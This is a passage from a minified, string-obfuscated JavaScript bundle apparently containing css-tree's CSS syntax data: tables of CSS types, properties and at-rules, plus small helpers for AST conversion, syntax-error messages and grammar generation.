r-space':Sh(0xa27),'custom-color-space':Sh(0xe74),'paint':Sh(0x8d6),'palette-identifier':Sh(0xe74),'right':Sh(0x10ba),'scope-start':Sh(0xfe5),'scope-end':Sh(0xfe5),'forgiving-selector-list':Sh(0x8f1),'forgiving-relative-selector-list':Sh(0x1061),'selector-list':Sh(0x838),'complex-real-selector-list':Sh(0xe9f),'simple-selector-list':Sh(0xfe0),'relative-real-selector-list':Sh(0xb47),'complex-selector-unit':Sh(0xb3e),'complex-real-selector':Sh(0x4c2),'relative-real-selector':Sh(0x813),'pseudo-compound-selector':Sh(0x5b6),'simple-selector':Sh(0xbdb),'legacy-pseudo-element-selector':Sh(0xfd2),'single-animation-composition':Sh(0x7a6),'svg-length':Sh(0x352),'svg-writing-mode':Sh(0x900),'top':Sh(0x10ba),'x':Sh(0xd40),'y':Sh(0xd40),'declaration':Sh(0xbad),'declaration-list':Sh(0x566),'url':Sh(0x99d),'url-modifier':Sh(0x491),'number-zero-one':Sh(0xfd8),'number-one-or-greater':Sh(0xea0),'color()':Sh(0xf56),'colorspace-params':Sh(0x105f),'predefined-rgb-params':Sh(0xa37),'predefined-rgb':Sh(0xd62),'xyz-params':Sh(0x156),'xyz-space':Sh(0x102a),'oklab()':Sh(0xf0b),'oklch()':Sh(0xfa0),'offset-path':Sh(0x33c),'rect()':Sh(0x9ce),'xywh()':Sh(0xb9c),'query-in-parens':Sh(0x4f0),'size-feature':Sh(0xf69),'style-feature':Sh(0xfc8),'style-query':Sh(0x360),'style-condition':Sh(0x7ce),'style-in-parens':Sh(0x7a3),'-non-standard-display':Sh(0x7ba),'inset-area':Sh(0x55b),'position-area':Sh(0xdcb),'anchor()':Sh(0x8c3),'anchor-side':Sh(0xe71),'anchor-size()':Sh(0x85b),'anchor-size':Sh(0xa7d),'anchor-element':Sh(0xe74),'try-size':Sh(0x260),'try-tactic':Sh(0xf93),'font-variant-css2':Sh(0x1015),'font-width-css3':Sh(0x549),'system-family-name':Sh(0xf04)},'properties':{'--*':Sh(0x6f3),'-ms-accelerator':Sh(0x5f3),'-ms-block-progression':Sh(0xeff),'-ms-content-zoom-chaining':Sh(0x7bc),'-ms-content-zooming':Sh(0x8cd),'-ms-content-zoom-limit':Sh(0x642),'-ms-content-zoom-limit-max':Sh(0x6f7),'-ms-content-zoom-limit-min':Sh(0x6f7),'-ms-content-zoom-snap':Sh(0xf61),'-ms-content-zoom-snap-points':Sh(0xbdc),'-ms-content-zoom-snap-type':Sh(0x1045),'-ms-filter':Sh(0x765),'-ms-flow-from':Sh(0xc25),'-ms-flow-into':Sh(0xc25),'-ms-grid-columns':Sh(0xdb8),'-ms-grid-rows':Sh(0xdb8),'-ms-high-contrast-adjust':Sh(0xc57),'-ms-hyphenate-limit-chars':Sh(0x847),'-ms-hyphenate-limit-lines':Sh(0x199),'-ms-hyphenate-limit-zone':Sh(0x179),'-ms-ime-align':Sh(0x59d),'-ms-overflow-style':Sh(0x5d8),'-ms-scrollbar-3dlight-color':Sh(0x6f0),'-ms-scrollbar-arrow-color':Sh(0x6f0),'-ms-scrollbar-base-color':Sh(0x6f0),'-ms-scrollbar-darkshadow-color':Sh(0x6f0),'-ms-scrollbar-face-color':Sh(0x6f0),'-ms-scrollbar-highlight-color':Sh(0x6f0),'-ms-scrollbar-shadow-color':Sh(0x6f0),'-ms-scrollbar-track-color':Sh(0x6f0),'-ms-scroll-chaining':Sh(0x468),'-ms-scroll-limit':Sh(0xd4c),'-ms-scroll-limit-x-max':Sh(0x635),'-ms-scroll-limit-x-min':Sh(0x277),'-ms-scroll-limit-y-max':Sh(0x635),'-ms-scroll-limit-y-min':Sh(0x277),'-ms-scroll-rails':Sh(0x716),'-ms-scroll-snap-points-x':Sh(0x44a),'-ms-scroll-snap-points-y':Sh(0x44a),'-ms-scroll-snap-type':Sh(0x1045),'-ms-scroll-snap-x':Sh(0x206),'-ms-scroll-snap-y':Sh(0xa83),'-ms-scroll-translation':Sh(0x690),'-ms-text-autospace':Sh(0x675),'-ms-touch-select':Sh(0x15c),'-ms-user-select':Sh(0x8d2),'-ms-wrap-flow':Sh(0x35c),'-ms-wrap-margin':Sh(0x277),'-ms-wrap-through':Sh(0xcbf),'-moz-appearance':Sh(0x692),'-moz-binding':Sh(0x74e),'-moz-border-bottom-colors':Sh(0xc83),'-moz-border-left-colors':Sh(0xc83),'-moz-border-right-colors':Sh(0xc83),'-moz-border-top-colors':Sh(0xc83),'-moz-context-properties':Sh(0xb22),'-moz-float-edge':Sh(0x109c),'-moz-force-broken-image-icon':Sh(0xf48),'-moz-image-region':Sh(0xa8b),'-moz-orient':Sh(0x248),'-moz-outline-radius':Sh(0x391),'-moz-outline-radius-bottomleft':Sh(0xe47),'-moz-outline-radius-bottomright':Sh(0xe47),'-moz-outline-radius-topleft':Sh(0xe47),'-moz-outline-radius-topright':Sh(0xe47),'-moz-stack-sizing':Sh(0xb81),'-moz-text-blink':Sh(0xcca),'-moz-user-focus':Sh(0x961),'-moz-user-input':Sh(0x261),'-moz-user-modify':Sh(0x473),'-moz-window-dragging':Sh(0x5e5),'-moz-window-shadow':Sh(0xb39),'-webkit-appearance':Sh(0x729),'-webkit-border-before':Sh(0x71e),'-webkit-border-before-color':Sh(0x6f0),'-webkit-border-before-style':Sh(0xa87),'-webkit-border-before-width':Sh(0xb1f),'-webkit-box-reflect':Sh(0x631),'-webkit-line-clamp':Sh(0xf91),'-webkit-mask':Sh(0xe78),'-webkit-mask-attachment':Sh(0x3cf),'-webkit-mask-clip':Sh(0x2ec),'-webkit-mask-composite':Sh(0x84c),'-webkit-mask-image':Sh(0x479),'-webkit-mask-origin':Sh(0xd77),'-webkit-mask-position':Sh(0x7e2),'-webkit-mask-position-x':Sh(0x8bc),'-webkit-mask-position-y':Sh(0xead),'-webkit-mask-repeat':Sh(0x894),'-webkit-mask-repeat-x':Sh(0xbbe),'-webkit-mask-repeat-y':Sh(0xbbe),'-webkit-mask-size':Sh(0x617),'-webkit-overflow-scrolling':Sh(0x2d8),'-webkit-tap-highlight-color':Sh(0x6f0),'-webkit-text-fill-color':Sh(0x6f0),'-webkit-text-stroke':Sh(0xedd),'-webkit-text-stroke-color':Sh(0x6f0),'-webkit-text-stroke-width':Sh(0x277),'-webkit-touch-callout':Sh(0xd0b),'-webkit-user-modify':Sh(0xa41),'accent-color':Sh(0x1089),'align-content':Sh(0x15b),'align-items':Sh(0x5d0),'align-self':Sh(0x751),'align-tracks':Sh(0xb92),'all':Sh(0x212),'anchor-name':Sh(0x1026),'anchor-scope':Sh(0xb1c),'animation':Sh(0xa78),'animation-composition':Sh(0xf0f),'animation-delay':Sh(0x95a),'animation-direction':Sh(0x1f6),'animation-duration':Sh(0x95a),'animation-fill-mode':Sh(0xb4e),'animation-iteration-count':Sh(0xcf2),'animation-name':Sh(0xfa6),'animation-play-state':Sh(0xe1e),'animation-range':Sh(0xdc0),'animation-range-end':Sh(0x292),'animation-range-start':Sh(0x292),'animation-timing-function':Sh(0x480),'animation-timeline':Sh(0x4f4),'appearance':Sh(0x146),'aspect-ratio':Sh(0x4f3),'azimuth':Sh(0xf2f),'backdrop-filter':Sh(0x14b),'backface-visibility':Sh(0xcee),'background':Sh(0xfe2),'background-attachment':Sh(0x3cf),'background-blend-mode':Sh(0x1019),'background-clip':Sh(0x803),'background-color':Sh(0x6f0),'background-image':Sh(0xc4a),'background-origin':Sh(0xd41),'background-position':Sh(0x51a),'background-position-x':Sh(0x2b5),'background-position-y':Sh(0xbc5),'background-repeat':Sh(0x894),'background-size':Sh(0x617),'block-size':Sh(0x1ca),'border':Sh(0xe21),'border-block':Sh(0xb01),'border-block-color':Sh(0xa52),'border-block-style':Sh(0xb49),'border-block-width':Sh(0x9c4),'border-block-end':Sh(0xb01),'border-block-end-color':Sh(0xf3c),'border-block-end-style':Sh(0xb49),'border-block-end-width':Sh(0x9c4),'border-block-start':Sh(0xb01),'border-block-start-color':Sh(0xf3c),'border-block-start-style':Sh(0xb49),'border-block-start-width':Sh(0x9c4),'border-bottom':Sh(0xe21),'border-bottom-color':Sh(0xf3c),'border-bottom-left-radius':Sh(0x233),'border-bottom-right-radius':Sh(0x233),'border-bottom-style':Sh(0x245),'border-bottom-width':Sh(0x8ad),'border-collapse':Sh(0xebe),'border-color':Sh(0xccb),'border-end-end-radius':Sh(0x233),'border-end-start-radius':Sh(0x233),'border-image':Sh(0x8b5),'border-image-outset':Sh(0x3e5),'border-image-repeat':Sh(0x7d5),'border-image-slice':Sh(0xb35),'border-image-source':Sh(0xb14),'border-image-width':Sh(0x27c),'border-inline':Sh(0xb01),'border-inline-end':Sh(0xb01),'border-inline-color':Sh(0xa52),'border-inline-style':Sh(0xb49),'border-inline-width':Sh(0x9c4),'border-inline-end-color':Sh(0xf3c),'border-inline-end-style':Sh(0xb49),'border-inline-end-width':Sh(0x9c4),'border-inline-start':Sh(0xb01),'border-inline-start-color':Sh(0xf3c),'border-inline-start-style':Sh(0xb49),'border-inline-start-width':Sh(0x9c4),'border-left':Sh(0xe21),'border-left-color':Sh(0x6f0),'border-left-style':Sh(0x245),'border-left-width':Sh(0x8ad),'border-radius':Sh(0xe76),'border-right':Sh(0xe21),'border-right-color':Sh(0x6f0),'border-right-style':Sh(0x245),'border-right-width':Sh(0x8ad),'border-spacing':Sh(0x1076),'border-start-end-radius':Sh(0x233),'border-start-start-radius':Sh(0x233),'border-style':Sh(0x669),'border-top':Sh(0xe21),'border-top-color':Sh(0x6f0),'border-top-left-radius':Sh(0x233),'border-top-right-radius':Sh(0x233),'border-top-style':Sh(0x245),'border-top-width':Sh(0x8ad),'border-width':Sh(0x2d5),'bottom':Sh(0x1021),'box-align':Sh(0xf89),'box-decoration-break':Sh(0x929),'box-direction':Sh(0x3de),'box-flex':Sh(0xd40),'box-flex-group':Sh(0xd8e),'box-lines':Sh(0x501),'box-ordinal-group':Sh(0xd8e),'box-orient':Sh(0x16f),'box-pack':Sh(0x6cf),'box-shadow':Sh(0xd34),'box-sizing':Sh(0x123),'break-after':Sh(0xcf7),'break-before':Sh(0xcf7),'break-inside':Sh(0xbc0),'caption-side':Sh(0xf6d),'caret':Sh(0xdef),'caret-color':Sh(0x1089),'caret-shape':Sh(0xb1d),'clear':Sh(0x46b),'clip':Sh(0xa8b),'clip-path':Sh(0xccf),'clip-rule':Sh(0xb17),'color':Sh(0x6f0),'color-interpolation-filters':Sh(0x6f2),'color-scheme':Sh(0xa50),'column-count':Sh(0x873),'column-fill':Sh(0x809),'column-gap':Sh(0xc28),'column-rule':Sh(0x3f0),'column-rule-color':Sh(0x6f0),'column-rule-style':Sh(0xa87),'column-rule-width':Sh(0xb1f),'column-span':Sh(0xce0),'column-width':Sh(0x10ba),'columns':Sh(0x17b),'contain':Sh(0xbcc),'contain-intrinsic-size':Sh(0xb0a),'contain-intrinsic-block-size':Sh(0x11c),'contain-intrinsic-height':Sh(0x11c),'contain-intrinsic-inline-size':Sh(0x11c),'contain-intrinsic-width':Sh(0x11c),'container':Sh(0x9a6),'container-name':Sh(0x797),'container-type':Sh(0x456),'content':Sh(0x43b),'content-visibility':Sh(0x106e),'counter-increment':Sh(0x1035),'counter-reset':Sh(0x7a4),'counter-set':Sh(0x1035),'cursor':Sh(0x2bc),'d':Sh(0x9b4),'cx':Sh(0x23e),'cy':Sh(0x23e),'direction':Sh(0xc9d),'display':Sh(0x9d0),'dominant-baseline':Sh(0x2da),'empty-cells':Sh(0x523),'field-sizing':Sh(0x9d4),'fill':Sh(0xc1e),'fill-opacity':Sh(0xb80),'fill-rule':Sh(0xb17),'filter':Sh(0x7b1),'flex':Sh(0xfc7),'flex-basis':Sh(0xe1b),'flex-direction':Sh(0xaa7),'flex-flow':Sh(0x433),'flex-grow':Sh(0xd40),'flex-shrink':Sh(0xd40),'flex-wrap':Sh(0xd53),'float':Sh(0x8e5),'font':Sh(0xcf1),'font-family':Sh(0x72a),'font-feature-settings':Sh(0x574),'font-kerning':Sh(0xa64),'font-language-override':Sh(0x30e),'font-optical-sizing':Sh(0xc57),'font-palette':Sh(0xcfb),'font-variation-settings':Sh(0xf4c),'font-size':Sh(0x1037),'font-size-adjust':Sh(0x572),'font-smooth':Sh(0x634),'font-stretch':Sh(0xa6a),'font-style':Sh(0x615),'font-synthesis':Sh(0x35e),'font-synthesis-position':Sh(0xc57),'font-synthesis-small-caps':Sh(0xc57),'font-synthesis-style':Sh(0xc57),'font-synthesis-weight':Sh(0xc57),'font-variant':Sh(0xa32),'font-variant-alternates':Sh(0xb02),'font-variant-caps':Sh(0x60b),'font-variant-east-asian':Sh(0x748),'font-variant-emoji':Sh(0x1095),'font-variant-ligatures':Sh(0x1e7),'font-variant-numeric':Sh(0x10bf),'font-variant-position':Sh(0xf41),'font-weight':Sh(0xab5),'forced-color-adjust':Sh(0x9fd),'gap':Sh(0x238),'grid':Sh(0x23b),'grid-area':Sh(0xbfe),'grid-auto-columns':Sh(0x1cf),'grid-auto-flow':Sh(0x3c4),'grid-auto-rows':Sh(0x1cf),'grid-column':Sh(0x305),'grid-column-end':Sh(0x78d),'grid-column-gap':Sh(0xcf9),'grid-column-start':Sh(0x78d),'grid-gap':Sh(0xc16),'grid-row':Sh(0x305),'grid-row-end':Sh(0x78d),'grid-row-gap':Sh(0xcf9),'grid-row-start':Sh(0x78d),'grid-template':Sh(0x9be),'grid-template-areas':Sh(0x271),'grid-template-columns':Sh(0xed5),'grid-template-rows':Sh(0xed5),'hanging-punctuation':Sh(0x740),'height':Sh(0xb2a),'hyphenate-character':Sh(0xc54),'hyphenate-limit-chars':Sh(0x39d),'hyphens':Sh(0x858),'image-orientation':Sh(0x8f8),'image-rendering':Sh(0xb8f),'image-resolution':Sh(0x331),'ime-mode':Sh(0xfef),'initial-letter':Sh(0x7e5),'initial-letter-align':Sh(0x33e),'inline-size':Sh(0x1ca),'input-security':Sh(0xc57),'inset':Sh(0x674),'inset-block':Sh(0x287),'inset-block-end':Sh(0xd6e),'inset-block-start':Sh(0xd6e),'inset-inline':Sh(0x287),'inset-inline-end':Sh(0xd6e),'inset-inline-start':Sh(0xd6e),'interpolate-size':Sh(0x5c1),'isolation':Sh(0xd91),'justify-content':Sh(0x691),'justify-items':Sh(0xf40),'justify-self':Sh(0xce4),'justify-tracks':Sh(0xfc0),'left':Sh(0x1021),'letter-spacing':Sh(0xc28),'line-break':Sh(0x1000),'line-clamp':Sh(0xf91),'line-height':Sh(0x6bb),'line-height-step':Sh(0x277),'list-style':Sh(0x7e0),'list-style-image':Sh(0x5a6),'list-style-position':Sh(0x4e6),'list-style-type':Sh(0x4b6),'margin':Sh(0x8f3),'margin-block':Sh(0x324),'margin-block-end':Sh(0x435),'margin-block-start':Sh(0x435),'margin-bottom':Sh(0x1021),'margin-inline':Sh(0x324),'margin-inline-end':Sh(0x435),'margin-inline-start':Sh(0x435),'margin-left':Sh(0x1021),'margin-right':Sh(0x1021),'margin-top':Sh(0x1021),'margin-trim':Sh(0xbda),'marker':Sh(0x788),'marker-end':Sh(0x788),'marker-mid':Sh(0x788),'marker-start':Sh(0x788),'mask':Sh(0x3ee),'mask-border':Sh(0x77b),'mask-border-mode':Sh(0x39e),'mask-border-outset':Sh(0x3e5),'mask-border-repeat':Sh(0x7d5),'mask-border-slice':Sh(0x166),'mask-border-source':Sh(0xb14),'mask-border-width':Sh(0x27c),'mask-clip':Sh(0x1fb),'mask-composite':Sh(0x309),'mask-image':Sh(0x479),'mask-mode':Sh(0x8aa),'mask-origin':Sh(0xbd3),'mask-position':Sh(0x7e2),'mask-repeat':Sh(0x894),'mask-size':Sh(0x617),'mask-type':Sh(0x39e),'masonry-auto-flow':Sh(0x286),'math-depth':Sh(0xc4d),'math-shift':Sh(0x8b4),'math-style':Sh(0x8b4),'max-block-size':Sh(0xa72),'max-height':Sh(0x47a),'max-inline-size':Sh(0xa72),'max-lines':Sh(0xf91),'max-width':Sh(0x47a),'min-block-size':Sh(0x5b5),'min-height':Sh(0xb2a),'min-inline-size':Sh(0x5b5),'min-width':Sh(0xb2a),'mix-blend-mode':Sh(0xcf8),'object-fit':Sh(0x56a),'object-position':Sh(0xaa4),'offset':Sh(0xd1d),'offset-anchor':Sh(0xacf),'offset-distance':Sh(0xcf9),'offset-path':Sh(0x223),'offset-position':Sh(0xb4a),'offset-rotate':Sh(0x6db),'opacity':Sh(0xd2b),'order':Sh(0xd8e),'orphans':Sh(0xd8e),'outline':Sh(0x29e),'outline-color':Sh(0x1089),'outline-offset':Sh(0x277),'outline-style':Sh(0xc84),'outline-width':Sh(0x8ad),'overflow':Sh(0x1e5),'overflow-anchor':Sh(0xc57),'overflow-block':Sh(0x311),'overflow-clip-box':Sh(0xefa),'overflow-clip-margin':Sh(0x6e5),'overflow-inline':Sh(0x311),'overflow-wrap':Sh(0x137),'overflow-x':Sh(0x311),'overflow-y':Sh(0x311),'overlay':Sh(0x511),'overscroll-behavior':Sh(0xf65),'overscroll-behavior-block':Sh(0x380),'overscroll-behavior-inline':Sh(0x380),'overscroll-behavior-x':Sh(0x380),'overscroll-behavior-y':Sh(0x380),'padding':Sh(0xe23),'padding-block':Sh(0xf95),'padding-block-end':Sh(0x130),'padding-block-start':Sh(0x130),'padding-bottom':Sh(0x23e),'padding-inline':Sh(0xf95),'padding-inline-end':Sh(0x130),'padding-inline-start':Sh(0x130),'padding-left':Sh(0x23e),'padding-right':Sh(0x23e),'padding-top':Sh(0x23e),'page':Sh(0x607),'page-break-after':Sh(0x73e),'page-break-before':Sh(0x73e),'page-break-inside':Sh(0x9f4),'paint-order':Sh(0x5a7),'perspective':Sh(0x126),'perspective-origin':Sh(0xaa4),'place-content':Sh(0xb7b),'place-items':Sh(0x777),'place-self':Sh(0xac5),'pointer-events':Sh(0xa6e),'position':Sh(0x293),'position-anchor':Sh(0x8b2),'position-area':Sh(0xc31),'position-try':Sh(0xb23),'position-try-fallbacks':Sh(0x1ff),'position-try-order':Sh(0x1e1),'position-visibility':Sh(0x2c8),'print-color-adjust':Sh(0x398),'quotes':Sh(0x383),'r':Sh(0x23e),'resize':Sh(0xcac),'right':Sh(0x1021),'rotate':Sh(0xc8b),'row-gap':Sh(0xc28),'ruby-align':Sh(0xd88),'ruby-merge':Sh(0x4e4),'ruby-position':Sh(0x125),'rx':Sh(0x23e),'ry':Sh(0x23e),'scale':Sh(0xf74),'scrollbar-color':Sh(0xb5b),'scrollbar-gutter':Sh(0xd27),'scrollbar-width':Sh(0x8ec),'scroll-behavior':Sh(0x1ea),'scroll-margin':Sh(0xc21),'scroll-margin-block':Sh(0xa4f),'scroll-margin-block-start':Sh(0x277),'scroll-margin-block-end':Sh(0x277),'scroll-margin-bottom':Sh(0x277),'scroll-margin-inline':Sh(0xa4f),'scroll-margin-inline-start':Sh(0x277),'scroll-margin-inline-end':Sh(0x277),'scroll-margin-left':Sh(0x277),'scroll-margin-right':Sh(0x277),'scroll-margin-top':Sh(0x277),'scroll-padding':Sh(0xa01),'scroll-padding-block':Sh(0xf2c),'scroll-padding-block-start':Sh(0x1e0),'scroll-padding-block-end':Sh(0x1e0),'scroll-padding-bottom':Sh(0x1e0),'scroll-padding-inline':Sh(0xf2c),'scroll-padding-inline-start':Sh(0x1e0),'scroll-padding-inline-end':Sh(0x1e0),'scroll-padding-left':Sh(0x1e0),'scroll-padding-right':Sh(0x1e0),'scroll-padding-top':Sh(0x1e0),'scroll-snap-align':Sh(0xd63),'scroll-snap-coordinate':Sh(0x7e4),'scroll-snap-destination':Sh(0xaa4),'scroll-snap-points-x':Sh(0x26f),'scroll-snap-points-y':Sh(0x26f),'scroll-snap-stop':Sh(0x11e),'scroll-snap-type':Sh(0x47e),'scroll-snap-type-x':Sh(0xae1),'scroll-snap-type-y':Sh(0xae1),'scroll-timeline':Sh(0x1092),'scroll-timeline-axis':Sh(0x4a4),'scroll-timeline-name':Sh(0x840),'shape-image-threshold':Sh(0xd2b),'shape-margin':Sh(0xcf9),'shape-outside':Sh(0xa56),'shape-rendering':Sh(0x368),'stroke':Sh(0xc1e),'stroke-dasharray':Sh(0x8d1),'stroke-dashoffset':Sh(0x101a),'stroke-linecap':Sh(0x9d5),'stroke-linejoin':Sh(0x3c1),'stroke-miterlimit':Sh(0x1007),'stroke-opacity':Sh(0x129),'stroke-width':Sh(0x101a),'tab-size':Sh(0xe1f),'table-layout':Sh(0xd90),'text-align':Sh(0x132),'text-align-last':Sh(0x8fa),'text-anchor':Sh(0x9ad),'text-combine-upright':Sh(0x558),'text-decoration':Sh(0xa40),'text-decoration-color':Sh(0x6f0),'text-decoration-line':Sh(0xd10),'text-decoration-skip':Sh(0x61a),'text-decoration-skip-ink':Sh(0x49e),'text-decoration-style':Sh(0x4e7),'text-decoration-thickness':Sh(0xb87),'text-emphasis':Sh(0x4f8),'text-emphasis-color':Sh(0x6f0),'text-emphasis-position':Sh(0xc85),'text-emphasis-style':Sh(0x5d1),'text-indent':Sh(0x19c),'text-justify':Sh(0x909),'text-orientation':Sh(0x6e8),'text-overflow':Sh(0xd1e),'text-rendering':Sh(0xf08),'text-shadow':Sh(0x5fe),'text-size-adjust':Sh(0xac0),'text-spacing-trim':Sh(0xf5a),'text-transform':Sh(0xb0d),'text-underline-offset':Sh(0x27e),'text-underline-position':Sh(0x6b7),'text-wrap':Sh(0xc64),'text-wrap-mode':Sh(0xe60),'text-wrap-style':Sh(0xb46),'timeline-scope':Sh(0x1026),'top':Sh(0x1021),'touch-action':Sh(0x4aa),'transform':Sh(0x452),'transform-box':Sh(0x1053),'transform-origin':Sh(0xe12),'transform-style':Sh(0xf37),'transition':Sh(0xc45),'transition-behavior':Sh(0x3df),'transition-delay':Sh(0x95a),'transition-duration':Sh(0x95a),'transition-property':Sh(0x37c),'transition-timing-function':Sh(0x480),'translate':Sh(0x98d),'unicode-bidi':Sh(0x27a),'user-select':Sh(0x51f),'vector-effect':Sh(0xebd),'vertical-align':Sh(0xefd),'view-timeline':Sh(0xc0a),'view-timeline-axis':Sh(0x4a4),'view-timeline-inset':Sh(0x1b9),'view-timeline-name':Sh(0x1026),'view-transition-name':Sh(0x13c),'visibility':Sh(0x51c),'white-space':Sh(0xf68),'white-space-collapse':Sh(0x5f2),'widows':Sh(0xd8e),'width':Sh(0xb2a),'will-change':Sh(0xe6e),'word-break':Sh(0xf0c),'word-spacing':Sh(0x74c),'word-wrap':Sh(0xb7d),'writing-mode':Sh(0x6cc),'x':Sh(0x23e),'y':Sh(0x23e),'z-index':Sh(0x194),'zoom':Sh(0xac1),'-moz-background-clip':Sh(0xff2),'-moz-border-radius-bottomleft':Sh(0x387),'-moz-border-radius-bottomright':Sh(0x460),'-moz-border-radius-topleft':Sh(0x22d),'-moz-border-radius-topright':Sh(0x460),'-moz-control-character-visibility':Sh(0xcee),'-moz-osx-font-smoothing':Sh(0xd83),'-moz-user-select':Sh(0x9c6),'-ms-flex-align':Sh(0x10b6),'-ms-flex-item-align':Sh(0x1bf),'-ms-flex-line-pack':Sh(0x72b),'-ms-flex-negative':Sh(0x686),'-ms-flex-pack':Sh(0xe5c),'-ms-flex-order':Sh(0xd8e),'-ms-flex-positive':Sh(0x1075),'-ms-flex-preferred-size':Sh(0x11a),'-ms-interpolation-mode':Sh(0xa65),'-ms-grid-column-align':Sh(0x8c9),'-ms-grid-row-align':Sh(0x8c9),'-ms-hyphenate-limit-last':Sh(0xa30),'-webkit-background-clip':Sh(0x2ec),'-webkit-column-break-after':Sh(0xab8),'-webkit-column-break-before':Sh(0xab8),'-webkit-column-break-inside':Sh(0xab8),'-webkit-font-smoothing':Sh(0xca9),'-webkit-mask-box-image':Sh(0xe85),'-webkit-print-color-adjust':Sh(0x398),'-webkit-text-security':Sh(0x282),'-webkit-user-drag':Sh(0x8fc),'-webkit-user-select':Sh(0x999),'alignment-baseline':Sh(0xb13),'baseline-shift':Sh(0xd1a),'behavior':Sh(0xfa4),'cue':Sh(0x6ca),'cue-after':Sh(0x2d3),'cue-before':Sh(0x2d3),'glyph-orientation-horizontal':Sh(0x694),'glyph-orientation-vertical':Sh(0x694),'kerning':Sh(0x5b4),'pause':Sh(0xcb2),'pause-after':Sh(0x45e),'pause-before':Sh(0x45e),'rest':Sh(0xd73),'rest-after':Sh(0x45e),'rest-before':Sh(0x45e),'src':Sh(0x251),'speak':Sh(0x1010),'speak-as':Sh(0xa7c),'unicode-range':Sh(0x3b2),'voice-balance':Sh(0x105e),'voice-duration':Sh(0x3b0),'voice-family':Sh(0xd55),'voice-pitch':Sh(0x101e),'voice-range':Sh(0x101e),'voice-rate':Sh(0x24d),'voice-stress':Sh(0xcb8),'voice-volume':Sh(0xf3d),'white-space-trim':Sh(0x887)},'atrules':{'charset':{'prelude':Sh(0x765),'descriptors':null},'counter-style':{'prelude':Sh(0xda3),'descriptors':{'additive-symbols':Sh(0xe33),'fallback':Sh(0xda3),'negative':Sh(0xa19),'pad':Sh(0x2a1),'prefix':Sh(0x298),'range':Sh(0xa18),'speak-as':Sh(0x104c),'suffix':Sh(0x298),'symbols':Sh(0x8e1),'system':Sh(0xed4)}},'document':{'prelude':Sh(0x42b),'descriptors':null},'font-palette-values':{'prelude':Sh(0xe74),'descriptors':{'base-palette':Sh(0x422),'font-family':Sh(0x9b8),'override-colors':Sh(0xda7)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':Sh(0x359),'descent-override':Sh(0x359),'font-display':Sh(0x6c7),'font-family':Sh(0xb00),'font-feature-settings':Sh(0x574),'font-variation-settings':Sh(0xf4c),'font-stretch':Sh(0x9c2),'font-style':Sh(0xb45),'font-weight':Sh(0xd89),'line-gap-override':Sh(0x359),'size-adjust':Sh(0x6f7),'src':Sh(0x251),'unicode-range':Sh(0x3b2)}},'font-feature-values':{'prelude':Sh(0x9b8),'descriptors':null},'import':{'prelude':Sh(0xa20),'descriptors':null},'keyframes':{'prelude':Sh(0x63d),'descriptors':null},'layer':{'prelude':Sh(0xcc4),'descriptors':null},'media':{'prelude':Sh(0x250),'descriptors':null},'namespace':{'prelude':Sh(0x83c),'descriptors':null},'page':{'prelude':Sh(0x4a1),'descriptors':{'bleed':Sh(0x635),'marks':Sh(0xc10),'page-orientation':Sh(0x3d3),'size':Sh(0xb30)}},'position-try':{'prelude':Sh(0xe74),'descriptors':{'top':Sh(0xd6e),'left':Sh(0xdbd),'bottom':Sh(0x414),'right':Sh(0xfe9),'inset-block-start':Sh(0x50c),'inset-block-end':Sh(0x977),'inset-inline-start':Sh(0x9ab),'inset-inline-end':Sh(0xa5f),'inset-block':Sh(0xb72),'inset-inline':Sh(0xc30),'inset':Sh(0x1f8),'margin-top':Sh(0xd84),'margin-left':Sh(0x435),'margin-bottom':Sh(0x6df),'margin-right':Sh(0xc49),'margin-block-start':Sh(0x811),'margin-block-end':Sh(0xe3b),'margin-inline-start':Sh(0x224),'margin-inline-end':Sh(0x2ff),'margin':Sh(0x4d9),'margin-block':Sh(0xffd),'margin-inline':Sh(0x57f),'width':Sh(0x1ca),'height':Sh(0xdfb),'min-width':Sh(0x5b5),'min-height':Sh(0x3b3),'max-width':Sh(0xa72),'max-height':Sh(0x29b),'block-size':Sh(0x33f),'inline-size':Sh(0x3d4),'min-block-size':Sh(0xf5f),'min-inline-size':Sh(0xd08),'max-block-size':Sh(0xaac),'max-inline-size':Sh(0xc2d),'align-self':Sh(0x648),'justify-self':Sh(0xa07)}},'property':{'prelude':Sh(0xd25),'descriptors':{'syntax':Sh(0x765),'inherits':Sh(0x6c6),'initial-value':Sh(0x88c)}},'scope':{'prelude':Sh(0x6de),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':Sh(0xa3f),'descriptors':null},'container':{'prelude':Sh(0xc97),'descriptors':null},'nest':{'prelude':Sh(0x838),'descriptors':null}}};},0x2043:(A,j,F)=>{'use strict';F['d'](j,{'L':()=>S});var i=F(0x1aa);function S(H){return{'fromPlainObject':g=>(H(g,{'enter'(y){const Sc=a2U;y[Sc(0x29d)]&&y[Sc(0x29d)]instanceof i['B']==0x0&&(y[Sc(0x29d)]=new i['B']()[Sc(0x4da)](y[Sc(0x29d)]));}}),g),'toPlainObject':g=>(H(g,{'leave'(y){const So=a2U;y[So(0x29d)]&&y[So(0x29d)]instanceof i['B']&&(y[So(0x29d)]=y[So(0x29d)][So(0x741)]());}}),g)};}},0x1995:(A,j,F)=>{'use strict';F['d'](j,{'u':()=>S});var i=F(0x192b);function S(H,g,y){const Sz=a2U;return Object[Sz(0xb5c)]((0x0,i['a'])(Sz(0xc9a),H),{'input':g,'offset':y,'rawMessage':H,'message':H+Sz(0x1bc)+g+Sz(0x677)+new Array((y||g[Sz(0xeef)])+0x1)[Sz(0xeae)]('-')+'^'});}},0x24ff:(A,j,F)=>{'use strict';function S(y){return y;}function H(y,V,s,M){const SD=a2U;let u;switch(y[SD(0xef2)]){case SD(0xae5):u=function(x,I,X,l){const Sk=SD,f='\x20'===x[Sk(0x186)]||l?x[Sk(0x186)]:'\x20'+x[Sk(0x186)]+'\x20',W=x[Sk(0x880)][Sk(0x761)](P=>H(P,I,X,l))[Sk(0xeae)](f);return x[Sk(0x9f6)]||X?(l||','===W[0x0]?'[':'[\x20')+W+(l?']':'\x20]'):W;}(y,V,s,M)+(y[SD(0x7ef)]?'!':'');break;case SD(0x195):return H(y[SD(0x3d8)],V,s,M)+V(function(x){const {min:I,max:X,comma:l}=x;return 0x0===I&&0x0===X?l?'#?':'*':0x0===I&&0x1===X?'?':0x1===I&&0x0===X?l?'#':'+':0x1===I&&0x1===X?'':(l?'#':'')+(I===X?'{'+I+'}':'{'+I+','+(0x0!==X?X:'')+'}');}(y),y);case SD(0xb8e):u=SD(0xf97)+H(y[SD(0x3d8)],V,s,M)+']>';break;case 